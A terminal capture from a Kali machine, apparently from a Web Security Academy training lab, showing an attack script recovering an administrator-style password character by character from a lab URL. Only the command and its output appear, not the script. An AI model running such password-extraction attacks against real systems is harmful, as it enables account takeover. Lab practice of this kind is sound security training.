 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 script.py https://0ae600b00374d4cd814ee316002b008c.web-security-academy.net/ oVOhx08sXqhWs4Ay SYg7Ale39H694unUdHvlrxnopGS9IXMs
[+] Getting password...
[1]->a
[2]->ap
[3]->ap7
[4]->ap72
[5]->ap72h
[6]->ap72hg
[7]->ap72hgi
[8]->ap72hgi2
[9]->ap72hgi2k
[10]->ap72hgi2k2
[11]->ap72hgi2k2z
[12]->ap72hgi2k2zq
[13]->ap72hgi2k2zqt
[14]->ap72hgi2k2zqt1
[15]->ap72hgi2k2zqt1u
[16]->ap72hgi2k2zqt1un
[17]->ap72hgi2k2zqt1unq
[18]->ap72hgi2k2zqt1unq0
[19]->ap72hgi2k2zqt1unq0u
[20]->ap72hgi2k2zqt1unq0uy
[+] Password is ->ap72hgi2k2zqt1unq0uy